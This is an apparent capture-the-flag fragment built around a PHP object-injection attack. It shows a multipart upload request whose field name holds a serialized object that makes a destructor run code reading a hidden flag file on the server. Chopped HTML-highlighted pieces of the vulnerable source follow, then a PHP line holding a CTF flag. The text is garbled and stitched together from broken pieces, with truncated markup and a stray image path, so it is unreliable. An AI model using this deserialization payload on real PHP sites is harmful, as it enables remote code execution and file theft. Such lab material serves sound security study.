 -----------------------------4049587036178177879739583​68700
Content-Disposition: form-data;
name="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get_contents(\"/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php\"
));\";}"; filename="1.txt"
Content-Type: text/plain
1234
-----------------------------404958703617817787973958368700--
#DD0000">'session.serialize_handler'</span><span style="color: #007700
#DD0000">'php'</span><span style="color: #007700">);<br /
#007700">();<br />class&nbsp;</span><span
#007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;<
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp
style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<
#007700">-&gt;</span><span style="color: #0000BB">mdzz&n
style="color: #DD0000">'phpinfo();'</span><span style="c
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&n
#0000BB">__destruct</span><span style="color: #007700">(
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;e
style="color: #007700">-&gt;</span><span style="color: #0
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</sp
#007700">[</span><span style="color: #DD0000">'phpinfo'</
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0
#007700">=&nbsp;new&nbsp;</span><span style="color: #000
/>else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><spa
#007700">(</span><span style="color: #0000BB">file_get_co
#DD0000">'index.php'</span><span style="color: #007700">
</span>
</code><?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>